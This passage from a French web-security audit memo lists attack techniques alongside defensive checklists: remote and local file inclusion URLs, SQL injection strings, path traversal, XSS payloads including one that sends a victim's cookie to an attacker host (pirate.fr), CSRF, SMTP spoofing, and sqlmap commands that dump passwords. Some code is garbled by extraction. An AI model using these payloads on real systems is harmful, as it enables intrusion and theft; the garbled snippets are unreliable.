- On inclue une backdoor: index.php?page=http://monsite.com/pirate.txt

 Ici le fichier pirate.txt est un fichier php renommé pour éviter qu'il soit exécuté sur mon serveur lors de son téléchargement, on peut aussi utiliser des images modifiées avec JHEAD (http://www.sentex.ca/

Il est aussi possible de désactiver l'exécution du php sur mon serveur et de mettre directement un fichier pirate.php.

Une action intéressante est le fait d'afficher les sources des fichiers du site, pour récupérer les mots de passe...Exemple de fichier php :<?php show_source("page.php");?>

Inclusion en utilisant le null byte:

Dans l'exemple un contrôle de l'extension est effectué grâce à l'ajout de l'extension automatiquement sur le serveur.

- Original : index.php?page=test
- On inclue une backdoor: index.php?page=http://monsite.com/pirate.txt%00

 Ici la chaîne finale sera: index.php?page=http://monsite.com/pirate.txt%00.php mais comme le caractère %00 indique la fin de la chaîne le .php ne sera pas reconnu, et notre fichier sera donc inclue.

Inclusion de fichier local:

L'inclusion de fichier distant n'est pas toujours possible, il est donc parfois possible d'inclure un fichier local.

- Original : index.php?page=test.php
- Exemple: index.php?page=/etc/passwd
 - Note : en général se n'est pas possible en cas de CHROOT, ou si le service n'a pas les droits suffisants. Fichiers intéressants : /proc/version, /etc/apache2/apache2.conf, /etc/passwd, $/var/lib/php5/sess_\$PHPSESSID$ (ou \$PHPSESSID pour récupérer un id , login, mdp de session)...
- Exemple : index.php?page=./secret/.htpasswd
 Il est par contre possible d'inclure des fichiers locaux protégés (fichier de protection d'accès, autres fichiers php...) sans oublier l'inclusion de fichiers d'audit.

Contournement d'authentification limit (.htaccess) :

Par défaut toute requête incompréhensible d'Apache est considéré par un GET, or dans le cas d'utilisation de fichier d'accès .htaccess dans du code PHP, on à tendance à utiliser la ligne <Limit GET POST>.

Exemple de requête :

- Originale (sera interdite) : GET http://toto.fr/private/ HTTP/1.1
- Incorrecte (passera): ybuyb http://toto.fr/private/ HTTP/1.1

Pour se protéger il suffit de supprimer les lignes < Limit GET POST> et < / Limit>.

Sécurité Web - Injection SQL

Exécution d'une requête SQL non prévue sur uns site web, utilisant une base de donnée, pouvant permettre d'accéder à des privilèges sans authentification ou bien sans en avoir les droits.

Lien: http://www.unixwiz.net/techtips/sql-injection.html
 http://www.ghostsinthestack.org/programme-1-sqlinjtools-v05b.html
 http://sqlninja.sourceforge.net
 http://sourceforge.net/projects/sqlmap/

Règles de développement :

- □ Toujours commenter et documenter le code source.
- □ Documenter le fonctionnement de l'application et la répartition des sources par rapport aux différentes fonctions.
- □ Vérifier systématiquement la taille, le type et la validité des variables.
- □ Un cahier des charges et un cahier de suivi des modifications doivent exister.
- □ Le code doit être testé par une équipe et validé lors d'audit de code.
- □ Les fonctions non sûres et obsolètes ne doivent pas être utilisées.
- $\hfill \Box$ Limiter les consommations de ressources : limiter la taille des variables, éviter les redirections en boucle.

Effectuer des injections SQL:

- 1. Il faut penser à tester tous les champs de recherche et de formulaire;
- 2. Tester tous les moyens d'écriture et d'encodage possible;
- 3. Effectuer les tests sur les fichiers directs : PHP, ASP ...
- 4. Toutes les variables contenues dans l'URL et transmises entre les pages (GET, POST).

Exemples d'injection:

Caractères clés : --, # ou /* indiquent que le code après est en commentaire.

- Origine : SELECT * FROM my table WHERE column x = '1'
- SELECT * FROM my_table WHERE column_x = '1' UNION SELECT password FROM DBA_USERS WHERE 'q'='q'
- Origine: SELECT * FROM WebUsers WHERE Username='Bob' AND Password='Hardtoguess'
- SELECT * FROM WebUsers WHERE Username='Bob' AND Password='Aa' OR 'A'='A'
- Les chaînes les plus répandues (penser à intervertir ' et ") : admin'-- ; or 0=0 -- ; ' or 0=0 -- ; " or 0=0 # ; ' or 'x'='x ; ") or ("a"="a ; hi" or 1=1 -- ; hi') or ('a'='a ;

Blind SQL injection: Utilisation dans les scripts à réponse binaire, pour effectuer du brute force.

Identifier la version SQL utilisé :

```
SELECT * FROM table WHERE champ = 'a' OR @@version > 3;
```

Si la page s'exécute normalement alors la version SQL est au minimum 4, ce qui signifie que les UNION devraient fonctionner (pour tester la version complète : SUBSTRING(@@version,1,3) = 4.2).

- Récupération du nombre de champs, leur nom, leur type :

SELECT * FROM table WHERE id = 'id test GROUP BY id;

Si la page s'exécute normalement, l'ID choisi existe.

SELECT * FROM table WHERE id = 'id test GROUP BY MonChamp;

Si la page s'exécute normalement, MonChamp existe.

```
SELECT * FROM table WHERE id = 'id test GROUP BY 1;
```

S'il y à au moins 1 champ la page s'exécute normalement.

- En cas d'erreur qui d'affiche il peut être possible de détourner la requête pour afficher le contenu d'un champ (mdp...). Il faut dans le cas contraire créer un script.

(un exemple: http://www.ghostsinthestack.org/article-11-blind-sql-injections.html)

Sécurité Web - Path Traversal : Ce type de vulnérabilité n'est plus présente sur les serveurs web modernes.

 $\mathbf{Lien:} \ \mathtt{http://www.aldeid.com/index.php/OWASP_WebGoat:Bypass_a_Path_Based_Access_Control_Based_Access_Contr$

Scheme

http://www.w3schools.com/tags/ref_urlencode.asp

Dotdotpwn

Path Traversal

Objectif : accéder aux fichiers systèmes ou à des fichiers protégé.

Exemples:

- Direct: http://www.google.fr/../../../../etc/passwd
- Par encodage (par proxy): http://www.google.fr/%2E%2E%2F%2E%2Fetc/passwd

Il est aussi possible via un proxy (exemple : WebScarab) de modifier le chemin d'un fichier à uploder sur un site en mettant un lien vers un fichier système afin de le récupérer.

HTTP Splitting

Objectif : injecter du contenu non initialement prévu dans un champs de formulaire, paramètre d'une requête, (null byte :\0x00).

Les caractères de retour à la ligne et fin de ligne suivant les systèmes d'exploitation :

- Linux/Unix : LF (Line Feed = \n) qui correspond en HTML à %0A
- Windows : CR+LF (Carriage Return = \r) qui correspond en HTML à %0D qui donne : %0A%0D

Exemples : (Attention, les caractères sont automatiquement convertis par le navigateur)

- Direct: http://www.google.fr/%OA../../../%OA../../..%OA/etc/passwd
- Pour injecter du code (XSS): http://www.google.fr?hl=fr%0A<script>alert('coucou')<script>

Tableau récapitulatif des caractères pour l'encodage :

Hex	URL	Char	Dec	Hex	HTML	URL	Char	Dec	Hex	HTML	URL	Char	Dec	Hex	HTML	URL	Char
0	% 00	NULL	32	20		%20	Space	64	40	@ ;	%40	@	96	60	`	%60	`
1	% 01	Start Of Head	33	21	!	%21	į.	65	41	A	%41	Α	97	61	a	%61	а
2	% 02	Start TeXt	34	22	"	%22		66	42	B	%42	В	98	62	b	%62	b
3	% 03	End Of Text	35	23	#	% 23	#	67	43	C	%43	Char	99	63	c	%63	С
4	% 04	End Of Transmission	36	24	\$	% 24	\$	68	44	D	%44	D	100	64	d	% 64	d
5	% 05	ENQuiry	37	25	%	% 25	%	69	45	E	%45	E	101	65	e	% 65	е
6	% 06	ACK	38	26	&	%26	&	70	46	F	%46	F	102	66	f	%66	f
7	% 07	BEL	39	27	'	%27	•	71	47	G	%47	G	103	67	g	%67	g
8	% 08	BackSpace	40	28	(% 28	(72	48	H	%48	н	104	68	h	%68	h
9	% 09	TABULATION	41	29	& # 41;	% 29)	73	49	I <u>;</u>	%49	I	105	69	i	%69	i
Α	% 0A	LF	42	2A	& # 42;	%2A	*	74	4A	J ;	%4A	J	106	6A	j	%6A	j
В	% 0B	Vertical TAB.	43	2B	& # 43;	% 2B	+	75	4B	K	%4B	K	107	6B	k	%6B	k
С	% OC	FF	44	2C	,	%2C	,	76	4C	L	%4C	L	108	6C	l	%6C	I
D	% 0D	CR	45	2D	& # 45;	% 2D	-	77	4D	M <u>;</u>	%4D	М	109	6D	m	%6D	m
E	%0E	Shift On	46	2E	& # 46;	%2E	.	78	4E	N <u>;</u>	%4E	N	110	6E	n	%6E	n
F	% 0F	Shift In	47	2F	& # 47;	%2F	1	79	4F	O ;	%4F	0	111	6F	8#111;	%6F	0
10	% 10	Data Link Escape	48	30	0	%30	0	80	50	P ;	% 50	P	112	70	8#112;	%70	р
11	% 11	Device Control 1	49	31	& # 49;	%31	1	81	51	Q	% 51	Q	113	71	q	%71	q
12	% 12	Device Control 2	50	32	& # 50;	%32	2	82	52	R <u>;</u>	% 52	R	114	72	8#114;	%72	r
13	% 13	Device Control 3	51	33	& # 51;	%33	3	83	53	S <u>;</u>	% 53	S	115	73	s	%73	s
14	% 14	Device Control 4	52	34	& # 52;	%34	4	84	54	T ;	% 54	Т	116	74	t <u>;</u>	%74	t
15	% 15	Negative AcK	53	35	& # 53;	%35	5	85	55	U ;	% 55	U	117	75	8#117;	%75	u
16	% 16	Synchronousidle	54	36	6	%36	6	86	56	V ;	% 56	V	118	76	v	%76	٧
17	% 17	End Of trans Block	55	37	& # 55;	%37	7	87	57	W ;	% 57	W	119	77	w	%77	w
18	% 18	CANCEL	56	38	8	%38	8	88	58	X ;	% 58	X	120	78	x ;	%78	x
19	% 19	End of Medium	57	39	9	%39	9	89	59	Y ;	% 59	Y	121	79	y ;	%79	У
1A	% 1A	SUB	58	3A	& # 58;	%3A	:	90	5A	Z ;	% 5A	Z	122	7a	z ;	%7a	z
1B	% 1B	ESC	59	3B	;	%3B	;	91	5B	[% 5B	[]	123	7B	{	%7B	}
1C	% 1C	File Separator	60	3C	<	%3C	<	92	5C	\ ;	% 5C	١	124	7C	;	%7C	I
1D	% 1D	Group Separator	61	3D	=	%3D	=	93	5D]	% 5D]	125	7D	} ;	%7D	{
1E	% 1E	Record Separator	62	3E	>	%3E	>	94	5E	^ ;	% 5E	٨	126	7E	~ ;	%7E	~
1F	% 1F	Unit Separator	63	3F	?	%3F	?	95	5F	& # 95;	% 5F	_	127	7F	& # 127 ;	%7F	DBL

Sécurité Web - XSS : Le Cross-Site Scripting (XSS) est une vulnérabilité de traitement et d'affichage de données clientes. Le principe est d'injecter du code (javascript) dans des variables qui doivent être affichées/exécutées, permettant :

- de la redirection de flux;
- du vol d'informations (cookies...);
- l'exécution de code à l'insu de l'utilisateur, avec ses droits (faille XSRF);
- l'exploitation de vulnérabilité des navigateurs.

Lien: http://ha.ckers.org/xss.html, http://heideri.ch/jso/, http://www.wocares.com/noquote.php http://www.xssed.com, http://www.segmentationfault.fr/projets/release-de-xeek-v0-1b/

Recherche de vulnérabilité XSS:

Injection de code HTML/Javascript dans une variable qui s'affiche.

- 1. Il faut penser à tester tous les champs de recherche et de formulaire;
- 2. Tester tous les moyens d'écriture et d'encodage possible, pour passer la limitation des scripts;
- 3. Effectuer les tests sur les fichiers directs : PHP, ASP . . .
- 4. Vérifier toutes les variables contenues dans l'URL et transmises entre les pages (GET, POST).

Exemple de XSS:

```
alert(document.cookie)
```

- onmouseover="alert(document.cookie)"
- <![CDATA[<script>alert(document.cookie)</script>]] >
- ⟨IMG SRC=javascript:alert(document.cookie)⟩
-
- On peut aussi écrire le code sur plusieurs lignes (voir **Sécurité Web Path Traversal**).

Redirection de flux (ou iframe):

```
sur une page vulnérable de type : http://test.com?user=toto
```

- en HTML: http://test.com?user=<metahttp-equiv="refresh"content="0;URL="http://pirate.fr">
- en JavaScript :

http://test.com?user=<SCRIPTLANGUAGE="JavaScript">document.location.href="http://pirate.fr"</SCRIPT>

http://test.com?user=<SCRIPTLANGUAGE="JavaScript">document.location="http://pirate.fr"</SCRIPT>

- en JavaScript(2):

 $\label{lem:http://test.com} $$ http://test.com?user = < SCRIPTLANGUAGE = "JavaScript"> window.location.replace("http://pirate.fr") < / SCRIPT> $$ http://test.com?user = < SCRIPTLANGUAGE = "JavaScript"> window.location.replace("http://pirate.fr") < / SCRIPT> $$ http://test.com?user = < SCRIPTLANGUAGE = "JavaScript"> window.location.replace("http://pirate.fr") < / SCRIPT> $$ http://test.com?user = < SCRIPTLANGUAGE = "JavaScript"> window.location.replace("http://pirate.fr") < / SCRIPT> $$ http://test.com?user = < SCRIPTLANGUAGE = "JavaScript"> window.location.replace("http://pirate.fr") < SCRIPT> $$ http://test.com?user = < SCRIPTLANGUAGE = "JavaScript"> window.location.replace("http://pirate.fr") < SCRIPT> $$ http://test.com?user = < SCRIPTLANGUAGE = "JavaScript"> window.location.replace("http://pirate.fr") < SCRIPT> $$ http://test.com?user = < SCRIPTLANGUAGE = "JavaScript"> window.location.replace("http://pirate.fr") < SCRIPT> $$ http://test.com?user = < SCRIPTLANGUAGE = "JavaScript"> window.location.replace("http://pirate.fr") < SCRIPT> $$ http://test.com?user = < SCRIPTLANGUAGE = "JavaScript"> window.location.replace("http://pirate.fr") < SCRIPTLANGUAGE = "JavaScript"> window.l$

– en VBScript :

Vol d'information (cookies...)

Envoi a un tiers, (ici la page pirate) le cookie de session d'un site, une fois que la victime a cliqué sur le lien.

– en JavaScript :

http://test.com?user=<SCRIPTLANGUAGE="JavaScript"><document.write("<imgsrc=http://pirate.fr?".concat(escape(document.cookie))

Afficher/Modifier le cookie directement dans le navigateur :

javascript:alert(document.cookie);

javascript:void(document.cookie="Field=myValue");

Se protéger contre les vols de session (coté serveur) :

Toutes les recommandations précédentes sont valables, il est important de limiter le cookie de session à une seule machine, un temps restreint et en cas d'action de malveillance détecté expirer le cookie.

Sécurité Web - XSRF/CSRF

Le Cross-Site Request Forgery (CSRF ou XSRF) utilise les droits de l'utilisateur qui affiche la page pour effectuer des actions à son insu (exemple : dans le cas d'un administrateur de forum).

```
Lien : http://phpsec.org/projects/guide/fr/
    http://en.wikipedia.org/wiki/Data_URI_scheme
    http://en.wikipedia.org/wiki/MIME
```

Mise en place:
□ Rechercher la possibilité d'inclure à une page notre propre code (PHP, javascript, lien) :
- livre d'or;
- forum;
- commentaire;
- réseaux sociaux (facebook, twitter)
- autres failles;
□ Exemples d'inclusion de code :
- Image:
<mg src="http://test.com/index.php"></mg> - Encodé (ici base64) /
<pre></pre>
- JavaScript :
cliquer ici $<$ /a>
- Style:
$<\!\!\mathrm{b\ style} = \!$
- iframe :
<iframe frameborder="0" height="0" src="http://test.com/index.php" width="0"></iframe>
– pour d'autres exemples voir Sécurité Web - XSS et Sécurité Web - Faille Include
□ Exemple de possibilités avec cette faille :
- suppression d'un utilisateur sur un forum :
<pre><imgsrc="http: admin="" del_user.php?id='525"/' toto.fr=""></imgsrc="http:></pre>
Se protéger :
□ toujours effectuer une validation (si le nombre de message le permet) des messages avant leur poste;
□ interdire les scripts (JavaScript/VBScript);
□ interdire l'ajout de liens ou d'images;
□ tout les champs doivent être vérifiés (type, format, taille);
tout les champs doivent cure vermes (type, format, tame),
- 12-66-1 1
□ l'affichage du contenu des messages doit être traité par des fonctions de transcodages des caractères (mysql_real_escape_string(), addslashes(), htmlentities(), htmlspecialchars());
$({\bf mysql_real_escape_string()}, {\bf addslashes()}, {\bf htmlentities()}, {\bf htmlspecialchars()});$
(mysql_real_escape_string(), addslashes(), htmlentities(), htmlspecialchars()); □ inclure un capchat complexe pour éviter les automates; □ ne se connecter sur un site/forum avec les droits d'administration que pour des tâches d'administration,
 (mysql_real_escape_string(), addslashes(), htmlentities(), htmlspecialchars()); □ inclure un capchat complexe pour éviter les automates; □ ne se connecter sur un site/forum avec les droits d'administration que pour des tâches d'administration, passer par un profil de simple utilisateur le reste du temps. □ pour des besoins de supervisions sur un forum préférer un passage temporaire aux droits spécifiques (via
 (mysql_real_escape_string(), addslashes(), htmlentities(), htmlspecialchars()); □ inclure un capchat complexe pour éviter les automates; □ ne se connecter sur un site/forum avec les droits d'administration que pour des tâches d'administration, passer par un profil de simple utilisateur le reste du temps. □ pour des besoins de supervisions sur un forum préférer un passage temporaire aux droits spécifiques (via mot de passe) pour effectuer les tâches (suppression, modification de comptes, messages); □ pour les utilisateurs : utiliser l'addon noscript de Firefox;
 (mysql_real_escape_string(), addslashes(), htmlentities(), htmlspecialchars()); □ inclure un capchat complexe pour éviter les automates; □ ne se connecter sur un site/forum avec les droits d'administration que pour des tâches d'administration, passer par un profil de simple utilisateur le reste du temps. □ pour des besoins de supervisions sur un forum préférer un passage temporaire aux droits spécifiques (via mot de passe) pour effectuer les tâches (suppression, modification de comptes, messages); □ pour les utilisateurs : utiliser l'addon noscript de Firefox; déconnecter vous à la fin de session sur un site;
 (mysql_real_escape_string(), addslashes(), htmlentities(), htmlspecialchars()); □ inclure un capchat complexe pour éviter les automates; □ ne se connecter sur un site/forum avec les droits d'administration que pour des tâches d'administration, passer par un profil de simple utilisateur le reste du temps. □ pour des besoins de supervisions sur un forum préférer un passage temporaire aux droits spécifiques (via mot de passe) pour effectuer les tâches (suppression, modification de comptes, messages); □ pour les utilisateurs : utiliser l'addon noscript de Firefox;
 (mysql_real_escape_string(), addslashes(), htmlentities(), htmlspecialchars()); □ inclure un capchat complexe pour éviter les automates; □ ne se connecter sur un site/forum avec les droits d'administration que pour des tâches d'administration, passer par un profil de simple utilisateur le reste du temps. □ pour des besoins de supervisions sur un forum préférer un passage temporaire aux droits spécifiques (via mot de passe) pour effectuer les tâches (suppression, modification de comptes, messages); □ pour les utilisateurs : utiliser l'addon noscript de Firefox; déconnecter vous à la fin de session sur un site;

SkipFish

Scanner de vulnérabilité web automatique, permet une exportation sous forme de fichier htm/javascript, compatible multiples systèmes Linux, FreeBSD 7.0+, MacOS X, and Windows (Cygwin) environnements. Avantage : évolutif, met à jour sa base à chaque scan. Inconvénient : très long, pour stopper un scan utiliser CTRL+C.

Lien : http://code.google.com/p/skipfish/
 http://code.google.com/p/browsersec/wiki/Main

Compilation de l'outils :

Il nécessite pour fonctionner les librairies suivantes :

- Compilateur C;
- Makefile (Make);
- Entête pour le développement ();
- Zlib et ses librairies de développement;
- OpenSSL et ses librairies de développement;
- libidn et ses librairies de développement.

Il nécessite pour fonctionner d'être compilé (on ne télécharge que le code source) exemple ici sous Linux : make all

Attention si vous voulez déplacer le fichier binaire créé, il faut aussi copier les répertoires **dictionaries** qui contiennent les bases utilisées pour la découverte des fichiers du site et le répertoire **assets** qui contient les fichiers utilisés pour l'affichage du rapport.

Fonctions de test:

- Entête et opération HTTP;
- Injection SQL (Blind, numérique, paramètres GET et POST);
- Format string;
- Integer overflow;
- XSRF, XSS, CSS;
- Sauvegarde du résultat et de toutes les requêtes effectuées (limité à 100 par catégories);

- ...

Utilisation simple:

On doit spécifier le répertoire pour l'exportation du raport en HTML/Javascript, le dictionnaire utilisé et le site à vérifier :

 $./skipfish - o /home/mon_user/rapport_skipfish - W \ dictionaries/default.wl \ http://site_a_tester.com$

Scan avec authentification HTTP (-A user:password), sauvegarde des liens externes et des emails (-U), ne met pas à jour la base à la fin du scan (-V), limite du nombre de connexion simultannée à 10 (-g 10) et désactive l'aprentissage par mot clé sur le site (-L) :

./skipfish -o rep_rapport/ -W dictionaries/default.wl -A toto:mdpT0t0 -U -V -g 10 -L http://site_a_tester.com

SMTP

Simple Mail Transfer Protocol (port 25 Tcp), protocole simple d'envoi de mail non chiffré, RFC 821...

Outils d'envoi de mails Anomails http://omni.a.free.fr/Sources/AnoMails_exe.zip

Lien : http://abcdrfc.free.fr/

Points à vérifier :				
☐ Le message de connexion au serveur ne doit pas être verbeux (OS, application, version).				
☐ Seule une connexion SSL/TLS doit être autorisée.				
☐ L'envoi de mail ne doit être autorisé qu'après authentification.				
□ Lors de l'envoi de mail l'expéditeur doit être l'utilisateur authentifié.				
□ Lors de l'envoi de mail le destinataire doit être vérifié sinon le message doit être supprimé.				
☐ Un quota d'espace de stockage utilisateur doit être implémenté.				
☐ Interdire si possible l'utilisation de HTML dans les messages (réception et émission).				
☐ La taille des pièces jointes doit être limitée (en émission et réception).				
☐ Les messages et pièces jointes doivent être automatiquement testés par un antivirus.				
☐ Le service doit être chrooté (modification de la racine).				
☐ Un compte spécifique non root doit exécuté le service.				
☐ Vérifier la journalisation des connexions au serveur et envois de mails (avec IP des clients).				
Test:				
Exemple d'envoi de mail anonyme, (penser à tester plusieurs domaines).				
telnet 192.168.2.5 25 <entrée> Connexion au serveur mail.</entrée>				
220 smtp.Monentreprise.com SMTP Ready				
EHLO Jo <entrée> Ou la commande HELO, on se présente.</entrée>				
250 Hello client, pleased to meet you				
MAIL FROM : <jo@monentreprise.com> <entrée> Adresse mail de l'expéditeur.</entrée></jo@monentreprise.com>				
250 < Jo@Monentreprise.com> Sender ok				
RCPT TO : <chef@monentreprise.com> <entrée> Adresse mail du destinataire. 250 recipient ok.</entrée></chef@monentreprise.com>				
DATA < Entrée > Début du corps du message.				
354 Start mail input; end with <crlf>.<crlf></crlf></crlf>				
From: Jo < Jo@Monentreprise.com > < Entrée >				
Subject: test <entrée></entrée>				
To: Chef < Chef@Monentreprise.com > < Entrée > Message test < Entrée > . < Entrée > Validation de l'envoi du mail.				
wessage test Entree vandation de l'envoi du man. 250 Ok				
QUIT <entrée> Fin de session.</entrée>				
221 smtp.Monentreprise.com Service closing transmission channel				

Récupération de l'adresse IP d'un client :

Il suffit d'envoyer un mail contenant du code HTML qui pointe vers un site web maîtrisé puis de vérifier les logs :

<html></html>

SNMP

Simple Network Management Protocol (port 161 Udp), est un protocole d'administration qui fonctionne en mode non connecté RFC 1156, 1157 et 1095.

Lien : http://abcdrfc.free.fr/rfc-vf/rfc1157.html
 http://christian.caleca.free.fr/snmp/

Ce protocole permet une administration distante via la MIB (Management Information Base), qui contient des données de configuration qui sont classées par communauté (public, private, cisco...), puis par OID (Object IDentifier) qui sont eux-même de différents types (chaîne, entier, booléen, date...)

<u>Fonctionnement</u>: on effectue la lecture du premier OID : .1.3.6.1.2.1, ensuite la requête **GETNEXT**, permet la récupération de tous les autres identifiants et leurs données.

Points à vérifier :

- □ Utilité du service.
- □ Les noms de communauté (par défaut : **public/private**).
- □ Limiter les machines pouvant l'utiliser.
- ☐ Utiliser la V3 du protocole avec le chiffrement et l'authentification d'activés.
- □ Qu'elles sont les données accessibles (configuration réseau, historiques...).

Outils:

Relevé de configuration (payant).

La suite Solarwinds:

http://www.solarwinds.com/

Visualisation de l'arborescence SNMP.

mibbrowser:


http://www.ks-soft.net/hostmon.eng/

mibbrowser/index.htm

Lecture de la MIB distante.

SNMPRead/LUS:

http://omni.a.free.fr/app.html



Racine

Lecture d'informations (ici sur la machine 192.168.1.1, avec le nom de communauté public).

SnmpWalk: (sous Linux)

http://www.net-snmp.org/docs/man/snmpwalk.html

snmpwalk -c public 192.168.0.1 Avec la version v1 snmpwalk -v1 -c public 192.168.0.1

Représentation et visionnage SNMP du réseau.

CiscoSnmpTool:

http://www.download3k.com/DownloadLink1-Cisco-Snmp-Tool.html

Scanne SNMP et test des communautés.

SNScan:

http://www.foundstone.com/us/resources/proddesc/snscan.htm

Snort

Snort est un système de détection d'intrusion libre (ou NIDS) gérant les protocoles TCP/UDP/ICMP. Il permet aussi une analyse temps réel de trafic, une journalisation des paquets, effectuer des recherches de contenu, détecter des attaques... Quelques outils qui permettent un traitement des résultats (snortsnarf, acidlab, sguil, BASE).

Lien : http://www.snort.org/ , http://sourceforge.net/projects/snortsnarf/
 http://sourceforge.net/projects/acidlab/ , http://sguil.sourceforge.net/
 et http://base.secureideas.net/

Commandes:

Utiliser Snort en mode sniffer en affichant les informations IP et entêtes TCP/UDP/ICMP : snort -vde Utiliser Snort en mode packet logger en affichant les informations IP et entêtes CP/UDP/ICMP : snort -de -l /var/log/snort

Utiliser Snort en daemon, en spécifiant le login et groupe : snort -D -u user -g groupe -de

Utiliser Snort en spécifiant le fichier de configuration, l'interface et en utilisant une base de MySQL : snort -c /etc/snort/snort.conf -i eth0

Utilisation en NIDS:

Le fichier de configuration de Snort est /etc/snort/snort.conf, les fichiers /etc/snort/rules/*.rules sont des fichiers de règles spécifiques (dos.rules pour les Denial Of Service...).

À vérifier

- □ Définir les adresses du réseau (dans /etc/snort/snort.conf) : var HOME NET [192.168.1.0/24]
- $\label{eq:cont_sol} \square \mbox{ Pour utiliser une base de donnée pour exporter les résultats (dans /etc/snort/snort.conf): } output database:log,mysql,user=user_snort password=snort_pwd dbname=snort host=localhost$
- □ Définir un mode d'alerte approprié (option -A) :

fast : affichage simple avec horaire, message d'alerte, IPs et ports

full: alerte par défaut.

unsock : envoie des alertes à un socket (pour traitement par un autre programme).

none: aucune alerte.

- \square N'inclure que les règles utiles (dans /etc/snort/snort.conf) : include \$RULE PATH/bad-traffic.rules
- \square Il doit être exécuté avec les privilèges d'un utilisateur réservé : cat /etc/passwd | grep snort

Création de règles (exemples : http://www.groar.org/trad/snort/snort-faq/writing_snort_rules.html)
Il existe plusieurs types de règles, alert, log, dynamic et activate qui active les règles dynamique.

Une règle simple (tout paquet allant vers notre réseau en tcp/111 contenant la chaîne 0x000186A5 entraînera l'écriture d'une alerte avec pour message mountd access, l'utilisation de log aurait sauvegardé le paquet : alert tcp any any -> 192.168.1.0/24 111 (content:"|000186a5|"; msg: "mountd access";)

Règle qui active une règle dynamique (ici dans le cadre de débordement de tampon IMAP) : activate tcp any any -> any 143 (flags: PA; content: "|E8C0FFFFFF|\bin|; activates: 1; msg: "IMAP bof!";) dynamic tcp any any -> any 143 (activated_by: 1; count: 50;)

Paramètres de règle :

On écrit les intervalles de port : 500:600

Pour spécifier plusieurs IP/intervales : [192.168.0/24,10.0.10.0/24]

Le contraire s'écrit avec un!

Les messages bidirectionnels s'écrivent <> au lieu de ->

Un autre projet d'IDS/IPS : Suricata http://www.openinfosecfoundation.org/

\mathbf{SQL}

SQL (Structured Query Language) est un langage de programmation informatique destiné à stocker, à manipuler et à retrouver des données enregistrées dans des bases de données relationnelles.

Pour générer des données pour remplir une base test : http://www.generatedata.com

Lien : http://sql.developpez.com/

http://www.w3schools.com/SQ1/default.asp

http://sql.1keydata.com/fr/

Les différents types de données (suivant le type de SGBD) :

- CHARACTER, CHAR, NATIONAL CHAR: chaîne de caractères de taille fixe.
- CHARACTER VARYING, CHAR VARYING, VARCHAR : chaîne de caractères de taille variable.
- NUMERIC, DEC, DECIMAL, MONEY, SMALLMONEY: nombre décimal.
- $-\,$ INT, INTEGER, BIGINT : entier long.
- SMALLINT, TINYINT : entier court.
- FLOAT, REAL, DOUBLE PRECISION : réel à virgule flottante.
- BIT, BIT VARYING : chaîne binaire.
- DATE : date.
- TIME : durée sur 24h.
- TIMESTAMP : date et heure.
- INTERVAL, SMALLDATETIME : durée en date et en heure.
- AUTOINC, ROWVERSION, UNIQUEIDENTIFIER, ROWID : entier/identifiant incrémenté automatiquement.
- BOOLEAN, LOGICAL : booléen (vrai ou faux).
- BFILE, LONGBLOB, BLOB: fichier externe.
- BYTES, BINARY : données binaires (octets).
- ENUM : valeurs dans un ensemble défini.
- IMAGE : sauvegarde d'image.
- OLE : sauvegarde d'objet OLE (windows).
- RAW, LONG RAW: données brutes.
- TEXT, LONGTEXT, NTEXT : chaîne de caractères très longue (indéterminé).

Les différents types de requêtes/commandes (suivant le type de SGBD):

Création d'une table test :

CREATE TABLE test(id AUTOINC, nom CHAR(16), date DATE)

Ajout d'un champ dans la table test :

ALTER TABLE test ADD prenom CHAR(16)

Afficher tous les champs de la table test suivant la contrainte :

SELECT * FROM test WHERE date='04/08/2009'

Suppression de la table test :

DROP TABLE test

Ajouter un enregistrement dans la table test (MERGE peut aussi ajouter les enregistrements d'autres tables):

INSERT INTO test VALUES(0,'famille','04/08/2009','toto')

Modification d'une valeur dans un enregistrement :

UPDATE test SET date='03/08/2009' WHERE date='04/08/2009'

Suppression d'un enregistrement :

DELETE FROM test WHERE date='03/08/2009'

Suppression de tous les enregistrements de la table :

TRUNCATE TABLE test

Application des modification et création d'un point de sauvegarde ou restauration :

COMMIT / ROLLBACK TRANSACTION ...

SQL - Compléments

SQL (Structured Query Language) est un langage de programmation informatique destiné à stocker, à manipuler et à retrouver des données enregistrées dans des bases de données relationnelles.

Lien : http://sql.developpez.com/

http://www.w3schools.com/SQl/default.asp

http://sql.1keydata.com/fr/

```
Les différents types de requêtes/commandes avancées (suivant le type de SGBD) :
Liste de toutes les enregistrements contenant des dates dans les deux tables :
La commande UNION agit comme l'opérateur OR (OU).
SELECT Date FROM Table 1 UNION ALLSELECT Date FROM Table 2;
Liste uniques de toutes les enregistrements contenant des dates dans les deux tables :
SELECT Date FROM Table 1 UNION SELECT Date FROM Table 2;
La commande INTERSECT agit comme l'opérateur AND (ET).
Liste des enregistrements communs aux deux tables :
SELECT Date FROM Table 1 UNION ALLSELECT Date FROM Table 2;
La commande IN, permet d'utiliser le résultat d'une requête pour une comparaison dans une autre requête,
BETWEEN lui spécifie un interval, si on l'utilise l'option NOT avant il produit l'inverse.
Liste des enregistrement ayant un champs en commun :
SELECT * FROM Table 1 WHERE nom IN (SELECT nom FROM Table 2 WHERE code postal = '78');
Utilisation de multiples choix OR/AND :
SELECT * FROM users WHERE name='toto' or surname='titi'
Utilisation de multiples choix OR/AND :
SELECT * FROM users WHERE name='toto' or surname='titi'
Recherche du texte 'ti' dans une chaîne :
SELECT * FROM users WHERE name LIKE '%ti%'
Nombre de résultats :
SELECT COUNT(*) AS nb FROM users
Moyenne des résultats :
SELECT AVG(colonne) AS moyenne FROM table
Valeur MAX/MIN:
SELECT MAX(code postal) AS code FROM villes
Liste des valeurs différentes :
SELECT DISTINCT * FROM table
Liste des 10 enregistrement à partir du 1er :
SELECT * FROM table LIMIT 0, 10
Assembler deux chaines de caractères :
SELECT CONCAT(champs1,champs2) AS chaine concatene FROM table
Tri des résultats :
SELECT * FROM table ORDER BY champ
```

SQLmap - Commandes : Logiciel de test de pénétration pour automatiser la détection et l'exploitation d'injection SQL. Sous licence Open Source et multi plate-forme (Windows, Linux, MAC).

Pour plus de documentation voir le répertoire **doc** de l'installation.

Lien: http://sqlmap.sourceforge.net/features.html

```
Prise d'empreinte (-f), lecture de la bannière (-b) sur une cible (-u) en mode verbeu (-v 4):
sqlmap.exe -u http://site/pages.php?num=1 -b -f -v 4
Lecture de l'utilisateur courant de connexion, la base, les logins et mots de passe :
sqlmap.exe -u http://site/pages.php?num=1 --current-user --current-db --users --passwords --dbs -v 0
Afficher le contenue d'une table en précisant la base et la table :
Pour afficher une table contenant un champ précis : --dump -C nom du champ
